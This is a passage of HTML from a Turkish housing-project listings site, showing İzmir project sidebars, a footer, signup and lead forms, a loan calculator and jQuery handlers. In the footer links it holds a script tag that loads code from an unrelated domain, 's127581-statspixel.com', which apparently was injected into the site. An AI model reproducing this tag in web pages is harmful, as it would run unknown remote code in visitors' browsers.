                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/01/700x466/2a68a9d6-09fd-423f-8264-6bb72a52058a.jpg" class="img-fluid" alt="Mia Koru Torbalı">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/mia-koru-torbali">Mia Koru Torbalı</a></h4>
                                        <span><i class="ti-location-pin"></i>Torbalı</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>425.000 - 765.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İzmir Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/07/26072023194109-1690389669.jpg" class="img-fluid" alt="Dap Çeşme">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/dap-cesme">Dap Çeşme</a></h4>
                                        <span><i class="ti-location-pin"></i>Çeşme</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/07/26072023111141-1690359101.jpg" class="img-fluid" alt="ION Villaları">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/ion-villalari">ION Villaları</a></h4>
                                        <span><i class="ti-location-pin"></i>Foça</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>12.000.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/05/02052023144409-1683027849.jpg" class="img-fluid" alt="Ponti Konakları 3">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/ponti-konaklari-3">Ponti Konakları 3</a></h4>
                                        <span><i class="ti-location-pin"></i>Menemen</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/04/06042023151035-1680783035.jpg" class="img-fluid" alt="Velux Bayraklı">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/velux-bayrakli">Velux Bayraklı</a></h4>
                                        <span><i class="ti-location-pin"></i>Konak</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>4.988.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Egesel İnşaat Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/triyanda-masal">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/06/15/700x466/03f6f48a-e493-4a67-ba0d-5decfedb7793.jpg" class="img-fluid mx-auto" alt="Triyanda Masal" />
                                            </a>

                                            <span class="property-type">Torbalı</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/triyanda-masal">Triyanda Masal</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İzmir / Torbalı</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">450.000 - 650.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/triyanda-masal" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="3034" data-project-name="Triyanda Masal" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
